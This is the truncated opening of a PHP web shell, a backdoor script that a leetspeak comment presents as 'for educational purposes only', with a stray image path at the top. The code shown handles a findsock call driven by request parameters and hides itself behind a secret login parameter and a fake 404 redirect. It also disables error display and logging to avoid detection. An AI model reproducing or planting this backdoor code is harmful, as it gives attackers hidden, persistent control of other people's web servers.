 <?php
//th1s 1s ultr4l33t php websh3ll || uz3 1t f0r 3duc4t10n4l purp0zes 0nly :P
if(isset($_GET['pfs'])) {
if(empty($_GET['path'])) {
$path="./";
} else {
$path=$_GET['path'];
}
findsock($path);
}
@session_start();
if(isset($_REQUEST['l0g1n'])) {
$_SESSION['l0g1n']=session_id();;
}
if(!isset($_SESSION['l0g1n'])) {
header("Location: http://".$_SERVER['SERVER_NAME']."/404.html");
}
$ver="2.4";
// --------------------------------------------- globals
@ini_set('display_errors',0);
@ini_set('log_errors',0);
@error_reporting(0);
here404